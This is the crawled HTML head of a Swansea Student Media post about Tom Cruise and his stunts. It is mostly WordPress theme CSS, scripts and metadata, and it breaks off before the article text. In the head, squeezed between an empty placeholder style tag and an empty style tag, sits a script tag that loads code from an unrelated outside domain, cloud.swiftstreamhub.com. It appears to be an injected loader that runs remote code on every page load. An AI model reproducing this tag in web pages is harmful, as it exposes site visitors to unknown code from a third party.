

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.swanseastudentmedia.com/2018/09/21/tom-cruise-the-man-who-needs-no-stunt-double/
body_size: 20996
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Tom Cruise: The man who needs no stunt double? | Swansea Student Media</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.swanseastudentmedia.com/xmlrpc.php" />
    <meta property="og:image" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images32.png?fit=3125%2C2083" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Feed" href="http://www.swanseastudentmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Comments Feed" href="http://www.swanseastudentmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Tom Cruise: The man who needs no stunt double? Comments Feed" href="http://www.swanseastudentmedia.com/2018/09/21/tom-cruise-the-man-who-needs-no-stunt-double/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.swanseastudentmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.swanseastudentmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3Aregular%2C100&#038;subset=all%2Clatin%2Call&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CPT+Serif%3A400%7CPT+Sans%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=29.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.1.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-theme-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20191011' id='jetpack_related-posts-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","security":"13a6a41cfa","gallery_scrolloffset":"100","eppathtoscripts":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.1.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.1.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.swanseastudentmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.swanseastudentmedia.com/wp-json/wp/v2/posts/12074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.swanseastudentmedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.swanseastudentmedia.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Can a film be more than just a film?' href='http://www.swanseastudentmedia.com/2018/09/21/can-a-film-be-more-than-just-a-film/' />
<link rel='next' title='Autumn 2018 Preview' href='http://www.swanseastudentmedia.com/2018/09/21/autumn-2018-preview/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.swanseastudentmedia.com/2018/09/21/tom-cruise-the-man-who-needs-no-stunt-double/" />
<link rel='shortlink' href='https://wp.me/p7q3Cj-38K' />
<link rel="alternate" type="application/json+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F09%2F21%2Ftom-cruise-the-man-who-needs-no-stunt-double%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F09%2F21%2Ftom-cruise-the-man-who-needs-no-stunt-double%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/","wpRestNonce":"4989650404","wpRestUrl":"http:\/\/www.swanseastudentmedia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Tom Cruise: The man who needs no stunt double?" />
<meta property="og:url" content="http://www.swanseastudentmedia.com/2018/09/21/tom-cruise-the-man-who-needs-no-stunt-double/" />
<meta property="og:description" content="Mission Impossible: Fallout was released back at the end of July and instantly became one of the surprise hits of the summer. The sixth installment in the franchise kicked up the adrenaline to elev…" />
<meta property="article:published_time" content="2018-09-21T08:58:28+00:00" />
<meta property="article:modified_time" content="2018-09-21T08:58:57+00:00" />
<meta property="og:site_name" content="Swansea Student Media" />
<meta property="og:image" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images32.png?fit=1200%2C800" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="Tom Cruise: The man who needs no stunt double?" />
<meta name="twitter:image" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/09/WF-OCT-18-Online-images32.png?fit=1200%2C800&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/www.swanseastudentmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3bc1cd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #3bc1cd;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #3bc1cd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #3bc1cd !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3bc1cd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3bc1cd !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #3bc1cd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3bc1cd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #3bc1cd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3bc1cd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc1cd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3bc1cd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3bc1cd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3bc1cd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3bc1cd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(59, 193, 205, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #1d3041;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1d3041 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1d3041;
        background: -moz-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1d3041), color-stop(100%, #3bc1cd));
        background: -webkit-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -o-linear-gradient(top, #1d3041 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: linear-gradient(to bottom, #1d3041 0%, #3bc1cd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d3041', endColorstr='#3bc1cd', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8e959e;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Serif";
	font-size:16px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Serif";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
